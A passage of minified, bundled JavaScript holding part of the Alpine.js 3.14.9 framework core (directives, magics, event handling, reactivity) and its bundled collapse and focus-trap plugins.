h=this,b=arguments,w=function(){u=null,n.apply(h,b)};clearTimeout(u),u=setTimeout(w,a)}}function ro(n,a){let u;return function(){let h=this,b=arguments;u||(n.apply(h,b),u=!0,setTimeout(()=>u=!1,a))}}function no({get:n,set:a},{get:u,set:h}){let b=!0,w,O=oe(()=>{let $=n(),Z=u();if(b)h(Gi($)),b=!1;else{let ke=JSON.stringify($),at=JSON.stringify(Z);ke!==w?h(Gi($)):ke!==at&&a(Gi(Z))}w=JSON.stringify(n()),JSON.stringify(u())});return()=>{Ie(O)}}function Gi(n){return typeof n=="object"?JSON.parse(JSON.stringify(n)):n}function Zs(n){(Array.isArray(n)?n:[n]).forEach(u=>u(ei))}var _n={},io=!1;function el(n,a){if(io||(_n=ge(_n),io=!0),a===void 0)return _n[n];_n[n]=a,nt(_n[n]),typeof a=="object"&&a!==null&&a.hasOwnProperty("init")&&typeof a.init=="function"&&_n[n].init()}function tl(){return _n}var ao={};function rl(n,a){let u=typeof a!="function"?()=>a:a;return n instanceof Element?oo(n,u()):(ao[n]=u,()=>{})}function nl(n){return Object.entries(ao).forEach(([a,u])=>{Object.defineProperty(n,a,{get(){return(...h)=>u(...h)}})}),n}function oo(n,a,u){let h=[];for(;h.length;)h.pop()();let b=Object.entries(a).map(([O,$])=>({name:O,value:$})),w=S(b);return b=b.map(O=>w.find($=>$.name===O.name)?{name:`x-bind:${O.name}`,value:`"${O.value}"`}:O),g(n,b,u).map(O=>{h.push(O.runCleanups),O()}),()=>{for(;h.length;)h.pop()()}}var so={};function il(n,a){so[n]=a}function al(n,a){return Object.entries(so).forEach(([u,h])=>{Object.defineProperty(n,u,{get(){return(...b)=>h.bind(a)(...b)},enumerable:!1})}),n}var ol={get reactive(){return ge},get release(){return Ie},get effect(){return oe},get raw(){return st},version:"3.14.9",flushAndStopDeferringMutations:De,dontAutoEvaluateFunctions:Ar,disableEffectScheduling:jt,startObservingMutations:Je,stopObservingMutations:He,setReactivityEngine:rt,onAttributeRemoved:mt,onAttributesAdded:de,closestDataStack:le,skipDuringClone:wr,onlyDuringClone:Yr,addRootSelector:yr,addInitSelector:v,interceptClone:Xr,addScopeToNode:re,deferMutations:Ue,mapAttributes:se,evaluateLater:tr,interceptInit:fe,setEvaluator:Lr,mergeProxies:Me,extractProp:Qs,findClosest:_,onElRemoved:We,closestRoot:f,destroyTree:Pe,interceptor:Nt,transition:$t,setStyles:xt,mutateDom:be,directive:l,entangle:no,throttle:ro,debounce:to,evaluate:Sr,initTree:ue,nextTick:Rt,prefixed:Cr,prefix:Gr,plugin:Zs,magic:Xt,store:el,start:Tr,clone:yn,cloneNode:Qr,bound:mi,$data:je,watch:Yt,walk:Ht,data:il,bind:rl},ei=ol,gi=Y(R());Xt("nextTick",()=>Rt),Xt("dispatch",n=>Te.bind(Te,n)),Xt("watch",(n,{evaluateLater:a,cleanup:u})=>(h,b)=>{let w=a(h),$=Yt(()=>{let Z;return w(ke=>Z=ke),Z},b);u($)}),Xt("store",tl),Xt("data",n=>je(n)),Xt("root",n=>f(n)),Xt("refs",n=>(n._x_refs_proxy||(n._x_refs_proxy=Me(sl(n))),n._x_refs_proxy));function sl(n){let a=[];return _(n,u=>{u._x_refs&&a.push(u._x_refs)}),a}var Yi={};function lo(n){return Yi[n]||(Yi[n]=0),++Yi[n]}function ll(n,a){return _(n,u=>{if(u._x_ids&&u._x_ids[a])return!0})}function ul(n,a){n._x_ids||(n._x_ids={}),n._x_ids[a]||(n._x_ids[a]=lo(a))}Xt("id",(n,{cleanup:a})=>(u,h=null)=>{let b=`${u}${h?`-${h}`:""}`;return cl(n,b,a,()=>{let w=ll(n,u),O=w?w._x_ids[u]:lo(u);return h?`${u}-${O}-${h}`:`${u}-${O}`})}),Xr((n,a)=>{n._x_id&&(a._x_id=n._x_id)});function cl(n,a,u,h){if(n._x_id||(n._x_id={}),n._x_id[a])return n._x_id[a];let b=h();return n._x_id[a]=b,u(()=>{delete n._x_id[a]}),b}Xt("el",n=>n),uo("Focus","focus","focus"),uo("Persist","persist","persist");function uo(n,a,u){Xt(a,h=>kt(`You can't use [$${a}] without first installing the "${n}" plugin here: https://alpinejs.dev/plugins/${u}`,h))}l("modelable",(n,{expression:a},{effect:u,evaluateLater:h,cleanup:b})=>{let w=h(a),O=()=>{let at;return w(Bt=>at=Bt),at},$=h(`${a} = __placeholder`),Z=at=>$(()=>{},{scope:{__placeholder:at}}),ke=O();Z(ke),queueMicrotask(()=>{if(!n._x_model)return;n._x_removeModelListeners.default();let at=n._x_model.get,Bt=n._x_model.set,vt=no({get(){return at()},set(It){Bt(It)}},{get(){return O()},set(It){Z(It)}});b(vt)})}),l("teleport",(n,{modifiers:a,expression:u},{cleanup:h})=>{n.tagName.toLowerCase()!=="template"&&kt("x-teleport can only be used on a <template> tag",n);let b=co(u),w=n.content.cloneNode(!0).firstElementChild;n._x_teleport=w,w._x_teleportBack=n,n.setAttribute("data-teleport-template",!0),w.setAttribute("data-teleport-target",!0),n._x_forwardEvents&&n._x_forwardEvents.forEach($=>{w.addEventListener($,Z=>{Z.stopPropagation(),n.dispatchEvent(new Z.constructor(Z.type,Z))})}),re(w,{},n);let O=($,Z,ke)=>{ke.includes("prepend")?Z.parentNode.insertBefore($,Z):ke.includes("append")?Z.parentNode.insertBefore($,Z.nextSibling):Z.appendChild($)};be(()=>{O(w,b,a),wr(()=>{ue(w)})()}),n._x_teleportPutBack=()=>{let $=co(u);be(()=>{O(n._x_teleport,$,a)})},h(()=>be(()=>{w.remove(),Pe(w)}))});var fl=document.createElement("div");function co(n){let a=wr(()=>document.querySelector(n),()=>fl)();return a||kt(`Cannot find x-teleport element for selector: "${n}"`),a}var fo=()=>{};fo.inline=(n,{modifiers:a},{cleanup:u})=>{a.includes("self")?n._x_ignoreSelf=!0:n._x_ignore=!0,u(()=>{a.includes("self")?delete n._x_ignoreSelf:delete n._x_ignore})},l("ignore",fo),l("effect",wr((n,{expression:a},{effect:u})=>{u(tr(n,a))}));function Xi(n,a,u,h){let b=n,w=Z=>h(Z),O={},$=(Z,ke)=>at=>ke(Z,at);if(u.includes("dot")&&(a=dl(a)),u.includes("camel")&&(a=pl(a)),u.includes("passive")&&(O.passive=!0),u.includes("capture")&&(O.capture=!0),u.includes("window")&&(b=window),u.includes("document")&&(b=document),u.includes("debounce")){let Z=u[u.indexOf("debounce")+1]||"invalid-wait",ke=bi(Z.split("ms")[0])?Number(Z.split("ms")[0]):250;w=to(w,ke)}if(u.includes("throttle")){let Z=u[u.indexOf("throttle")+1]||"invalid-wait",ke=bi(Z.split("ms")[0])?Number(Z.split("ms")[0]):250;w=ro(w,ke)}return u.includes("prevent")&&(w=$(w,(Z,ke)=>{ke.preventDefault(),Z(ke)})),u.includes("stop")&&(w=$(w,(Z,ke)=>{ke.stopPropagation(),Z(ke)})),u.includes("once")&&(w=$(w,(Z,ke)=>{Z(ke),b.removeEventListener(a,w,O)})),(u.includes("away")||u.includes("outside"))&&(b=document,w=$(w,(Z,ke)=>{n.contains(ke.target)||ke.target.isConnected!==!1&&(n.offsetWidth<1&&n.offsetHeight<1||n._x_isShown!==!1&&Z(ke))})),u.includes("self")&&(w=$(w,(Z,ke)=>{ke.target===n&&Z(ke)})),(vl(a)||po(a))&&(w=$(w,(Z,ke)=>{ml(ke,u)||Z(ke)})),b.addEventListener(a,w,O),()=>{b.removeEventListener(a,w,O)}}function dl(n){return n.replace(/-/g,".")}function pl(n){return n.toLowerCase().replace(/-(\w)/g,(a,u)=>u.toUpperCase())}function bi(n){return!Array.isArray(n)&&!isNaN(n)}function hl(n){return[" ","_"].includes(n)?n:n.replace(/([a-z])([A-Z])/g,"$1-$2").replace(/[_\s]/,"-").toLowerCase()}function vl(n){return["keydown","keyup"].includes(n)}function po(n){return["contextmenu","click","mouse"].some(a=>n.includes(a))}function ml(n,a){let u=a.filter(w=>!["window","document","prevent","stop","once","capture","self","away","outside","passive"].includes(w));if(u.includes("debounce")){let w=u.indexOf("debounce");u.splice(w,bi((u[w+1]||"invalid-wait").split("ms")[0])?2:1)}if(u.includes("throttle")){let w=u.indexOf("throttle");u.splice(w,bi((u[w+1]||"invalid-wait").split("ms")[0])?2:1)}if(u.length===0||u.length===1&&ho(n.key).includes(u[0]))return!1;const b=["ctrl","shift","alt","meta","cmd","super"].filter(w=>u.includes(w));return u=u.filter(w=>!b.includes(w)),!(b.length>0&&b.filter(O=>((O==="cmd"||O==="super")&&(O="meta"),n[`${O}Key`])).length===b.length&&(po(n.type)||ho(n.key).includes(u[0])))}function ho(n){if(!n)return[];n=hl(n);let a={ctrl:"control",slash:"/",space:" ",spacebar:" ",cmd:"meta",esc:"escape",up:"arrow-up",down:"arrow-down",left:"arrow-left",right:"arrow-right",period:".",comma:",",equal:"=",minus:"-",underscore:"_"};return a[n]=n,Object.keys(a).map(u=>{if(a[u]===n)return u}).filter(u=>u)}l("model",(n,{modifiers:a,expression:u},{effect:h,cleanup:b})=>{let w=n;a.includes("parent")&&(w=n.parentNode);let O=tr(w,u),$;typeof u=="string"?$=tr(w,`${u} = __placeholder`):typeof u=="function"&&typeof u()=="string"?$=tr(w,`${u()} = __placeholder`):$=()=>{};let Z=()=>{let vt;return O(It=>vt=It),vo(vt)?vt.get():vt},ke=vt=>{let It;O(Er=>It=Er),vo(It)?It.set(vt):$(()=>{},{scope:{__placeholder:vt}})};typeof u=="string"&&n.type==="radio"&&be(()=>{n.hasAttribute("name")||n.setAttribute("name",u)});var at=n.tagName.toLowerCase()==="select"||["checkbox","radio"].includes(n.type)||a.includes("lazy")?"change":"input";let Bt=cr?()=>{}:Xi(n,at,a,vt=>{ke(Qi(n,a,vt,Z()))});if(a.includes("fill")&&([void 0,null,""].includes(Z())||Ji(n)&&Array.isArray(Z())||n.tagName.toLowerCase()==="select"&&n.multiple)&&ke(Qi(n,a,{target:n},Z())),n._x_removeModelListeners||(n._x_removeModelListeners={}),n._x_removeModelListeners.default=Bt,b(()=>n._x_removeModelListeners.default()),n.form){let vt=Xi(n.form,"reset",[],It=>{Rt(()=>n._x_model&&n._x_model.set(Qi(n,a,{target:n},Z())))});b(()=>vt())}n._x_model={get(){return Z()},set(vt){ke(vt)}},n._x_forceModelUpdate=vt=>{vt===void 0&&typeof u=="string"&&u.match(/\./)&&(vt=""),window.fromModel=!0,be(()=>Ve(n,"value",vt)),delete window.fromModel},h(()=>{let vt=Z();a.includes("unintrusive")&&document.activeElement.isSameNode(n)||n._x_forceModelUpdate(vt)})});function Qi(n,a,u,h){return be(()=>{if(u instanceof CustomEvent&&u.detail!==void 0)return u.detail!==null&&u.detail!==void 0?u.detail:u.target.value;if(Ji(n))if(Array.isArray(h)){let b=null;return a.includes("number")?b=Zi(u.target.value):a.includes("boolean")?b=gn(u.target.value):b=u.target.value,u.target.checked?h.includes(b)?h:h.concat([b]):h.filter(w=>!gl(w,b))}else return u.target.checked;else{if(n.tagName.toLowerCase()==="select"&&n.multiple)return a.includes("number")?Array.from(u.target.selectedOptions).map(b=>{let w=b.value||b.text;return Zi(w)}):a.includes("boolean")?Array.from(u.target.selectedOptions).map(b=>{let w=b.value||b.text;return gn(w)}):Array.from(u.target.selectedOptions).map(b=>b.value||b.text);{let b;return eo(n)?u.target.checked?b=u.target.value:b=h:b=u.target.value,a.includes("number")?Zi(b):a.includes("boolean")?gn(b):a.includes("trim")?b.trim():b}}})}function Zi(n){let a=n?parseFloat(n):null;return bl(a)?a:n}function gl(n,a){return n==a}function bl(n){return!Array.isArray(n)&&!isNaN(n)}function vo(n){return n!==null&&typeof n=="object"&&typeof n.get=="function"&&typeof n.set=="function"}l("cloak",n=>queueMicrotask(()=>be(()=>n.removeAttribute(Cr("cloak"))))),v(()=>`[${Cr("init")}]`),l("init",wr((n,{expression:a},{evaluate:u})=>typeof a=="string"?!!a.trim()&&u(a,{},!1):u(a,{},!1))),l("text",(n,{expression:a},{effect:u,evaluateLater:h})=>{let b=h(a);u(()=>{b(w=>{be(()=>{n.textContent=w})})})}),l("html",(n,{expression:a},{effect:u,evaluateLater:h})=>{let b=h(a);u(()=>{b(w=>{be(()=>{n.innerHTML=w,n._x_ignoreSelf=!0,ue(n),delete n._x_ignoreSelf})})})}),se(Ae(":",Ne(Cr("bind:"))));var mo=(n,{value:a,modifiers:u,expression:h,original:b},{effect:w,cleanup:O})=>{if(!a){let Z={};nl(Z),tr(n,h)(at=>{oo(n,at,b)},{scope:Z});return}if(a==="key")return yl(n,h);if(n._x_inlineBindings&&n._x_inlineBindings[a]&&n._x_inlineBindings[a].extract)return;let $=tr(n,h);w(()=>$(Z=>{Z===void 0&&typeof h=="string"&&h.match(/\./)&&(Z=""),be(()=>Ve(n,a,Z,u))})),O(()=>{n._x_undoAddedClasses&&n._x_undoAddedClasses(),n._x_undoAddedStyles&&n._x_undoAddedStyles()})};mo.inline=(n,{value:a,modifiers:u,expression:h})=>{a&&(n._x_inlineBindings||(n._x_inlineBindings={}),n._x_inlineBindings[a]={expression:h,extract:!1})},l("bind",mo);function yl(n,a){n._x_keyExpression=a}yr(()=>`[${Cr("data")}]`),l("data",(n,{expression:a},{cleanup:u})=>{if(wl(n))return;a=a===""?"{}":a;let h={};Qt(h,n);let b={};al(b,h);let w=Sr(n,a,{scope:b});(w===void 0||w===!0)&&(w={}),Qt(w,n);let O=ge(w);nt(O);let $=re(n,O);O.init&&Sr(n,O.init),u(()=>{O.destroy&&Sr(n,O.destroy),$()})}),Xr((n,a)=>{n._x_dataStack&&(a._x_dataStack=n._x_dataStack,a.setAttribute("data-has-alpine-state",!0))});function wl(n){return cr?Zr?!0:n.hasAttribute("data-has-alpine-state"):!1}l("show",(n,{modifiers:a,expression:u},{effect:h})=>{let b=tr(n,u);n._x_doHide||(n._x_doHide=()=>{be(()=>{n.style.setProperty("display","none",a.includes("important")?"important":void 0)})}),n._x_doShow||(n._x_doShow=()=>{be(()=>{n.style.length===1&&n.style.display==="none"?n.removeAttribute("style"):n.style.removeProperty("display")})});let w=()=>{n._x_doHide(),n._x_isShown=!1},O=()=>{n._x_doShow(),n._x_isShown=!0},$=()=>setTimeout(O),Z=yt(Bt=>Bt?O():w(),Bt=>{typeof n._x_toggleAndCascadeWithTransitions=="function"?n._x_toggleAndCascadeWithTransitions(n,Bt,O,w):Bt?$():w()}),ke,at=!0;h(()=>b(Bt=>{!at&&Bt===ke||(a.includes("immediate")&&(Bt?$():w()),Z(Bt),ke=Bt,at=!1)}))}),l("for",(n,{expression:a},{effect:u,cleanup:h})=>{let b=xl(a),w=tr(n,b.items),O=tr(n,n._x_keyExpression||"index");n._x_prevKeys=[],n._x_lookup={},u(()=>_l(n,b,w,O)),h(()=>{Object.values(n._x_lookup).forEach($=>be(()=>{Pe($),$.remove()})),delete n._x_prevKeys,delete n._x_lookup})});function _l(n,a,u,h){let b=O=>typeof O=="object"&&!Array.isArray(O),w=n;u(O=>{Sl(O)&&O>=0&&(O=Array.from(Array(O).keys(),Ze=>Ze+1)),O===void 0&&(O=[]);let $=n._x_lookup,Z=n._x_prevKeys,ke=[],at=[];if(b(O))O=Object.entries(O).map(([Ze,Ct])=>{let ut=go(a,Ct,Ze,O);h(St=>{at.includes(St)&&kt("Duplicate key on x-for",n),at.push(St)},{scope:{index:Ze,...ut}}),ke.push(ut)});else for(let Ze=0;Ze<O.length;Ze++){let Ct=go(a,O[Ze],Ze,O);h(ut=>{at.includes(ut)&&kt("Duplicate key on x-for",n),at.push(ut)},{scope:{index:Ze,...Ct}}),ke.push(Ct)}let Bt=[],vt=[],It=[],Er=[];for(let Ze=0;Ze<Z.length;Ze++){let Ct=Z[Ze];at.indexOf(Ct)===-1&&It.push(Ct)}Z=Z.filter(Ze=>!It.includes(Ze));let rn="template";for(let Ze=0;Ze<at.length;Ze++){let Ct=at[Ze],ut=Z.indexOf(Ct);if(ut===-1)Z.splice(Ze,0,Ct),Bt.push([rn,Ze]);else if(ut!==Ze){let St=Z.splice(Ze,1)[0],vr=Z.splice(ut-1,1)[0];Z.splice(Ze,0,vr),Z.splice(ut,0,St),vt.push([St,vr])}else Er.push(Ct);rn=Ct}for(let Ze=0;Ze<It.length;Ze++){let Ct=It[Ze];Ct in $&&(be(()=>{Pe($[Ct]),$[Ct].remove()}),delete $[Ct])}for(let Ze=0;Ze<vt.length;Ze++){let[Ct,ut]=vt[Ze],St=$[Ct],vr=$[ut],qr=document.createElement("div");be(()=>{vr||kt('x-for ":key" is undefined or invalid',w,ut,$),vr.after(qr),St.after(vr),vr._x_currentIfEl&&vr.after(vr._x_currentIfEl),qr.before(St),St._x_currentIfEl&&St.after(St._x_currentIfEl),qr.remove()}),vr._x_refreshXForScope(ke[at.indexOf(ut)])}for(let Ze=0;Ze<Bt.length;Ze++){let[Ct,ut]=Bt[Ze],St=Ct==="template"?w:$[Ct];St._x_currentIfEl&&(St=St._x_currentIfEl);let vr=ke[ut],qr=at[ut],nn=document.importNode(w.content,!0).firstElementChild,Nn=ge(vr);re(nn,Nn,w),nn._x_refreshXForScope=ti=>{Object.entries(ti).forEach(([ri,Ln])=>{Nn[ri]=Ln})},be(()=>{St.after(nn),wr(()=>ue(nn))()}),typeof qr=="object"&&kt("x-for key cannot be an object, it must be a string or an integer",w),$[qr]=nn}for(let Ze=0;Ze<Er.length;Ze++)$[Er[Ze]]._x_refreshXForScope(ke[at.indexOf(Er[Ze])]);w._x_prevKeys=at})}function xl(n){let a=/,([^,\}\]]*)(?:,([^,\}\]]*))?$/,u=/^\s*\(|\)\s*$/g,h=/([\s\S]*?)\s+(?:in|of)\s+([\s\S]*)/,b=n.match(h);if(!b)return;let w={};w.items=b[2].trim();let O=b[1].replace(u,"").trim(),$=O.match(a);return $?(w.item=O.replace(a,"").trim(),w.index=$[1].trim(),$[2]&&(w.collection=$[2].trim())):w.item=O,w}function go(n,a,u,h){let b={};return/^\[.*\]$/.test(n.item)&&Array.isArray(a)?n.item.replace("[","").replace("]","").split(",").map(O=>O.trim()).forEach((O,$)=>{b[O]=a[$]}):/^\{.*\}$/.test(n.item)&&!Array.isArray(a)&&typeof a=="object"?n.item.replace("{","").replace("}","").split(",").map(O=>O.trim()).forEach(O=>{b[O]=a[O]}):b[n.item]=a,n.index&&(b[n.index]=u),n.collection&&(b[n.collection]=h),b}function Sl(n){return!Array.isArray(n)&&!isNaN(n)}function bo(){}bo.inline=(n,{expression:a},{cleanup:u})=>{let h=f(n);h._x_refs||(h._x_refs={}),h._x_refs[a]=n,u(()=>delete h._x_refs[a])},l("ref",bo),l("if",(n,{expression:a},{effect:u,cleanup:h})=>{n.tagName.toLowerCase()!=="template"&&kt("x-if can only be used on a <template> tag",n);let b=tr(n,a),w=()=>{if(n._x_currentIfEl)return n._x_currentIfEl;let $=n.content.cloneNode(!0).firstElementChild;return re($,{},n),be(()=>{n.after($),wr(()=>ue($))()}),n._x_currentIfEl=$,n._x_undoIf=()=>{be(()=>{Pe($),$.remove()}),delete n._x_currentIfEl},$},O=()=>{n._x_undoIf&&(n._x_undoIf(),delete n._x_undoIf)};u(()=>b($=>{$?w():O()})),h(()=>n._x_undoIf&&n._x_undoIf())}),l("id",(n,{expression:a},{evaluate:u})=>{u(a).forEach(b=>ul(n,b))}),Xr((n,a)=>{n._x_ids&&(a._x_ids=n._x_ids)}),se(Ae("@",Ne(Cr("on:")))),l("on",wr((n,{value:a,modifiers:u,expression:h},{cleanup:b})=>{let w=h?tr(n,h):()=>{};n.tagName.toLowerCase()==="template"&&(n._x_forwardEvents||(n._x_forwardEvents=[]),n._x_forwardEvents.includes(a)||n._x_forwardEvents.push(a));let O=Xi(n,a,u,$=>{w(()=>{},{scope:{$event:$},params:[$]})});b(()=>O())})),yi("Collapse","collapse","collapse"),yi("Intersect","intersect","intersect"),yi("Focus","trap","focus"),yi("Mask","mask","mask");function yi(n,a,u){l(a,h=>kt(`You can't use [x-${a}] without first installing the "${n}" plugin here: https://alpinejs.dev/plugins/${u}`,h))}ei.setEvaluator(Ur),ei.setReactivityEngine({reactive:gi.reactive,effect:gi.effect,release:gi.stop,raw:gi.toRaw});var yo=ei,El=yo}}),Ll=ln({"../alpine/packages/collapse/dist/module.cjs.js"(e,t){var r=Object.defineProperty,i=Object.getOwnPropertyDescriptor,o=Object.getOwnPropertyNames,s=Object.prototype.hasOwnProperty,d=(J,j)=>{for(var P in j)r(J,P,{get:j[P],enumerable:!0})},m=(J,j,P,R)=>{if(j&&typeof j=="object"||typeof j=="function")for(let M of o(j))!s.call(J,M)&&M!==P&&r(J,M,{get:()=>j[M],enumerable:!(R=i(j,M))||R.enumerable});return J},T=J=>m(r({},"__esModule",{value:!0}),J),I={};d(I,{collapse:()=>D,default:()=>te}),t.exports=T(I);function D(J){J.directive("collapse",j),j.inline=(P,{modifiers:R})=>{R.includes("min")&&(P._x_doShow=()=>{},P._x_doHide=()=>{})};function j(P,{modifiers:R}){let M=Y(R,"duration",250)/1e3,N=Y(R,"min",0),H=!R.includes("min");P._x_isShown||(P.style.height=`${N}px`),!P._x_isShown&&H&&(P.hidden=!0),P._x_isShown||(P.style.overflow="hidden");let G=(F,y)=>{let C=J.setStyles(F,y);return y.height?()=>{}:C},he={transitionProperty:"height",transitionDuration:`${M}s`,transitionTimingFunction:"cubic-bezier(0.4, 0.0, 0.2, 1)"};P._x_transition={in(F=()=>{},y=()=>{}){H&&(P.hidden=!1),H&&(P.style.display=null);let C=P.getBoundingClientRect().height;P.style.height="auto";let X=P.getBoundingClientRect().height;C===X&&(C=N),J.transition(P,J.setStyles,{during:he,start:{height:C+"px"},end:{height:X+"px"}},()=>P._x_isShown=!0,()=>{Math.abs(P.getBoundingClientRect().height-X)<1&&(P.style.overflow=null)})},out(F=()=>{},y=()=>{}){let C=P.getBoundingClientRect().height;J.transition(P,G,{during:he,start:{height:C+"px"},end:{height:N+"px"}},()=>P.style.overflow="hidden",()=>{P._x_isShown=!1,P.style.height==`${N}px`&&H&&(P.style.display="none",P.hidden=!0)})}}}}function Y(J,j,P){if(J.indexOf(j)===-1)return P;const R=J[J.indexOf(j)+1];if(!R)return P;if(j==="duration"){let M=R.match(/([0-9]+)ms/);if(M)return M[1]}if(j==="min"){let M=R.match(/([0-9]+)px/);if(M)return M[1]}return R}var te=D}}),Dl=ln({"../alpine/packages/focus/dist/module.cjs.js"(e,t){var r=Object.create,i=Object.defineProperty,o=Object.getOwnPropertyDescriptor,s=Object.getOwnPropertyNames,d=Object.getPrototypeOf,m=Object.prototype.hasOwnProperty,T=(y,C)=>function(){return C||(0,y[s(y)[0]])((C={exports:{}}).exports,C),C.exports},I=(y,C)=>{for(var X in C)i(y,X,{get:C[X],enumerable:!0})},D=(y,C,X,ae)=>{if(C&&typeof C=="object"||typeof C=="function")for(let ge of s(C))!m.call(y,ge)&&ge!==X&&i(y,ge,{get:()=>C[ge],enumerable:!(ae=o(C,ge))||ae.enumerable});return y},Y=(y,C,X)=>(X=y!=null?r(d(y)):{},D(!y||!y.__esModule?i(X,"default",{value:y,enumerable:!0}):X,y)),te=y=>D(i({},"__esModule",{value:!0}),y),J=T({"node_modules/tabbable/dist/index.js"(y){Object.defineProperty(y,"__esModule",{value:!0});var C=["input","select","textarea","a[href]","button","[tabindex]:not(slot)","audio[controls]","video[controls]",'[contenteditable]:not([contenteditable="false"])',"details>summary:first-of-type","details"],X=C.join(","),ae=typeof Element>"u",ge=ae?function(){}:Element.prototype.matches||Element.prototype.msMatchesSelector||Element.prototype.webkitMatchesSelector,oe=!ae&&Element.prototype.getRootNode?function(be){return be.getRootNode()}:function(be){return be.ownerDocument},Ie=function(B,ne,Ue){var De=Array.prototype.slice.apply(B.querySelectorAll(X));return ne&&ge.call(B,X)&&De.unshift(B),De=De.filter(Ue),De},st=function be(B,ne,Ue){for(var De=[],$e=Array.from(B);$e.length;){var je=$e.shift();if(je.tagName==="SLOT"){var re=je.assignedElements(),le=re.length?re:je.children,Me=be(le,!0,Ue);Ue.flatten?De.push.apply(De,Me):De.push({scope:je,candidates:Me})}else{var ft=ge.call(je,X);ft&&Ue.filter(je)&&(ne||!B.includes(je))&&De.push(je);var ot=je.shadowRoot||typeof Ue.getShadowRoot=="function"&&Ue.getShadowRoot(je),nt=!Ue.shadowRootFilter||Ue.shadowRootFilter(je);if(ot&&nt){var Nt=be(ot===!0?je.children:ot.children,!0,Ue);Ue.flatten?De.push.apply(De,Nt):De.push({scope:je,candidates:Nt})}else $e.unshift.apply($e,je.children)}}return De},_t=function(B,ne){return B.tabIndex<0&&(ne||/^(AUDIO|VIDEO|DETAILS)$/.test(B.tagName)||B.isContentEditable)&&isNaN(parseInt(B.getAttribute("tabindex"),10))?0:B.tabIndex},jt=function(B,ne){return B.tabIndex===ne.tabIndex?B.documentOrder-ne.documentOrder:B.tabIndex-ne.tabIndex},rt=function(B){return B.tagName==="INPUT"},Ot=function(B){return rt(B)&&B.type==="hidden"},or=function(B){var ne=B.tagName==="DETAILS"&&Array.prototype.slice.apply(B.children).some(function(Ue){return Ue.tagName==="SUMMARY"});return ne},Yt=function(B,ne){for(var Ue=0;Ue<B.length;Ue++)if(B[Ue].checked&&B[Ue].form===ne)return B[Ue]},Ge=function(B){if(!B.name)return!0;var ne=B.form||oe(B),Ue=function(re){return ne.querySelectorAll('input[type="radio"][name="'+re+'"]')},De;if(typeof window<"u"&&typeof window.CSS<"u"&&typeof window.CSS.escape=="function")De=Ue(window.CSS.escape(B.name));else try{De=Ue(B.name)}catch(je){return console.error("Looks like you have a radio button with a name attribute containing invalid CSS selector characters and need the CSS.escape polyfill: %s",je.message),!1}var $e=Yt(De,B.form);return!$e||$e===B},ze=function(B){return rt(B)&&B.type==="radio"},Ye=function(B){return ze(B)&&!Ge(B)},Xe=function(B){var ne=B.getBoundingClientRect(),Ue=ne.width,De=ne.height;return Ue===0&&De===0},We=function(B,ne){var Ue=ne.displayCheck,De=ne.getShadowRoot;if(getComputedStyle(B).visibility==="hidden")return!0;var $e=ge.call(B,"details>summary:first-of-type"),je=$e?B.parentElement:B;if(ge.call(je,"details:not([open]) *"))return!0;var re=oe(B).host,le=(re==null?void 0:re.ownerDocument.contains(re))||B.ownerDocument.contains(B);if(!Ue||Ue==="full"){if(typeof De=="function"){for(var Me=B;B;){var ft=B.parentElement,ot=oe(B);if(ft&&!ft.shadowRoot&&De(ft)===!0)return Xe(B);B.assignedSlot?B=B.assignedSlot:!ft&&ot!==B.ownerDocument?B=ot.host:B=ft}B=Me}if(le)return!B.getClientRects().length}else if(Ue==="non-zero-area")return Xe(B);return!1},de=function(B){if(/^(INPUT|BUTTON|SELECT|TEXTAREA)$/.test(B.tagName))for(var ne=B.parentElement;ne;){if(ne.tagName==="FIELDSET"&&ne.disabled){for(var Ue=0;Ue<ne.children.length;Ue++){var De=ne.children.item(Ue);if(De.tagName==="LEGEND")return ge.call(ne,"fieldset[disabled] *")?!0:!De.contains(B)}return!0}ne=ne.parentElement}return!1},mt=function(B,ne){return!(ne.disabled||Ot(ne)||We(ne,B)||or(ne)||de(ne))},Ut=function(B,ne){return!(Ye(ne)||_t(ne)<0||!mt(B,ne))},pe=function(B){var ne=parseInt(B.getAttribute("tabindex"),10);return!!(isNaN(ne)||ne>=0)},ye=function be(B){var ne=[],Ue=[];return B.forEach(function(De,$e){var je=!!De.scope,re=je?De.scope:De,le=_t(re,je),Me=je?be(De.candidates):re;le===0?je?ne.push.apply(ne,Me):ne.push(re):Ue.push({documentOrder:$e,tabIndex:le,item:De,isScope:je,content:Me})}),Ue.sort(jt).reduce(function(De,$e){return $e.isScope?De.push.apply(De,$e.content):De.push($e.content),De},[]).concat(ne)},tt=function(B,ne){ne=ne||{};var Ue;return ne.getShadowRoot?Ue=st([B],ne.includeContainer,{filter:Ut.bind(null,ne),flatten:!1,getShadowRoot:ne.getShadowRoot,shadowRootFilter:pe}):Ue=Ie(B,ne.includeContainer,Ut.bind(null,ne)),ye(Ue)},Je=function(B,ne){ne=ne||{};var Ue;return ne.getShadowRoot?Ue=st([B],ne.includeContainer,{filter:mt.bind(null,ne),flatten:!0,getShadowRoot:ne.getShadowRoot}):Ue=Ie(B,ne.includeContainer,mt.bind(null,ne)),Ue},He=function(B,ne){if(ne=ne||{},!B)throw new Error("No node provided");return ge.call(B,X)===!1?!1:Ut(ne,B)},we=C.concat("iframe").join(","),Mt=function(B,ne){if(ne=ne||{},!B)throw new Error("No node provided");return ge.call(B,we)===!1?!1:mt(ne,B)};y.focusable=Je,y.isFocusable=Mt,y.isTabbable=He,y.tabbable=tt}}),j=T({"node_modules/focus-trap/dist/focus-trap.js"(y){Object.defineProperty(y,"__esModule",{value:!0});var C=J();function X(Ge,ze){var Ye=Object.keys(Ge);if(Object.getOwnPropertySymbols){var Xe=Object.getOwnPropertySymbols(Ge);ze&&(Xe=Xe.filter(function(We){return Object.getOwnPropertyDescriptor(Ge,We).enumerable})),Ye.push.apply(Ye,Xe)}return Ye}function ae(Ge){for(var ze=1;ze<arguments.length;ze++){var Ye=arguments[ze]!=null?arguments[ze]:{};ze%2?X(Object(Ye),!0).forEach(function(Xe){ge(Ge,Xe,Ye[Xe])}):Object.getOwnPropertyDescriptors?Object.defineProperties(Ge,Object.getOwnPropertyDescriptors(Ye)):X(Object(Ye)).forEach(function(Xe){Object.defineProperty(Ge,Xe,Object.getOwnPropertyDescriptor(Ye,Xe))})}return Ge}function ge(Ge,ze,Ye){return ze in Ge?Object.defineProperty(Ge,ze,{value:Ye,enumerable:!0,configurable:!0,writable:!0}):Ge[ze]=Ye,Ge}var oe=function(){var Ge=[];return{activateTrap:function(Ye){if(Ge.length>0){var Xe=Ge[Ge.length-1];Xe!==Ye&&Xe.pause()}var 